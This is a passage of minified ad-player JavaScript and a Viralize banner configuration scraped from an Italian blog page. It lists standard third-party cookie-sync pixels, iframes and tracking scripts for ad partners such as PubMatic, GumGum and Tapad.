c=0;c<r.length;c++)o(c,r[c])}))},l.allSettled=i.A,l.resolve=function(t){return t&&"object"==typeof t&&t.constructor===l?t:new l((function(e){e(t)}))},l.reject=function(t){return new l((function(e,n){n(t)}))},l.race=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,i=t.length;r<i;r++)l.resolve(t[r]).then(e,n)}))},l._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){o(t,0)},l._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console},e.A=l}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={id:r,exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};var r=n(8373),i=n(3241),o=n(8949);try{(0,o.A)(),(new r.A).inject()}catch(t){throw(0,i.w)(t,"Banner"),t}}();
            })({"plugins": [{"id": "1229", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156962&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "1227", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156695&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "174", "content": "<iframe src=\"https://rtb.gumgum.com/usync/prbds2s?gdpr={gdpr}&gdpr_consent={gdpr_consent}&us_privacy={us_privacy}&r=https%3A%2F%2Fs2s.viralize.tv%2Fsetuid%3Fbidder%3Dgumgum%26gdpr%3D{gdpr}%26gdpr_consent%3D{gdpr_consent}%26us_privacy%3D{us_privacy}%26f%3Db%26uid%3D\" width=\"0\" height=\"0\" style=\"display: none;\"></iframe>"}, {"id": "42", "content": "<iframe src=\"https://csync-global.smartadserver.com/3668/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "166", "content": "<iframe src=\"https://csync-global.smartadserver.com/2161/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "219", "content": "<iframe src=\"https://csync-global.smartadserver.com/2058/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "41", "content": "<script type=\"text/javascript\">\r\n    (function () {\r\n        'use strict'\r\n        function sendData(){\"use strict\";var t={gdpr:\"{gdpr}\",gdpr_consent:\"{gdpr_consent}\",ccpa:null,bp_id:\"viralize\"},e={name:\"P&G\",pixelUrl:\"https://pandg.tapad.com/tag\"},n=Tapad.init(t,e),d={};n.sync(d).then()}var scriptEl,parentNode;scriptEl=window.document.createElement(\"script\"),scriptEl.setAttribute(\"async\",!0),scriptEl.src=\"https://pghub.io/js/pandg-sdk.js\",scriptEl.addEventListener(\"load\",sendData),(parentNode=window.document.head||window.document.body)&&parentNode.appendChild(scriptEl);\r\n    })();\r\n</script>"}, {"id": "1", "content": "<img src=\"https://user-sync.fwmrm.net/ad/u?mode=auto-user-sync&_fw_gdpr={gdpr}&_fw_gdpr_consent={gdpr_consent_285}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "113", "content": "<script language=\"javascript\" type=\"text/javascript\">\r\n\u00a0 (function () {\r\n\u00a0 \u00a0 var s = document.createElement('script');\r\n\u00a0 \u00a0 s.src='https://sync.richaudience.com/b3adde1f4bbb31c3485562d6e3ddceb4/js/?r='+Math.round(Math.random()*99999999999); \r\n\u00a0 \u00a0 document.body.append(s);\r\n\u00a0 })\r\n</script>"}], "zid": "AADG0A8DdU6Jg-Zq", "country": "US", "height": 250, "sid": "01f0f7c64fc83c307b9633f5262b7eb2", "activation": "lazy", "player": {"script": "https://monetize-static.viralize.tv/viralize_player_banner.min.5d21f061.js?e=ops"}, "experiment": "ops.", "is_preview": false, "parent_network": "2", "extra_config": null, "d_viewable": false, "sentry": {"dsn": "https://1aec9d790bc84140bb25fdb76f019171@sentry.viralize.com/6", "sample_rate": 0.05}, "is_test": false, "scheme": "https", "publisher": "1178", "format_family": "banner", "pub_platform": null, "page_url": "https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/", "location": ["inline"], "endpoint_host": "ads.viralize.tv", "width": 300, "fallback_body": "", "gdpr": null, "us_privacy": null, "base_query": "zid=AADG0A8DdU6Jg-Zq&sid=01f0f7c64fc83c307b9633f5262b7eb2&activation=lazy&experiment=ops.&u=https%3A%2F%2Fblog.wikitesti.com%2Fclassifica-canzoni-italiane-15-luglio-2011%2F&ahd=1"});
            